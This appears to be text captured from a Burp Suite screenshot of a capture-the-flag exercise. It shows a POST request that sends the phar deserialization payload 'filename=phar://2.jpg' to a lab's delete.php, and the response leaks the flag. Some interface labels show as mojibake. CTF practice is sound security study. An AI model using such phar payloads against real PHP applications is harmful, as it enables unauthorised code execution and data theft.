 Go
Cancel
<
>
Target: http://41ff04a0-6966-41c8-a040-eb0cb205048c.node3.buuoj.cn
?
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 41ff04a0-6966-41c8-a040-eb0cb205048c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 21
Origin: http://41ff04a0-6966-41c8-a040-eb0cb205048c.node3.buuoj.cn
Connection: close
Referer: http://41ff04a0-6966-41c8-a040-eb0cb205048c.node3.buuoj.cn/
Cookie: PHPSESSID=e66cf501d4ba22d301a439a1e59dffa6
filename=phar://2.jpg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Apr 2020 15:02:04 GMT
Content-Type: application/json
Content-Length: 502
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{e5b5f87e-3153-42e2-9f56-a9fde86ab0c0}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a
href="#" class="delete">鍒犻櫎</a></td></tr>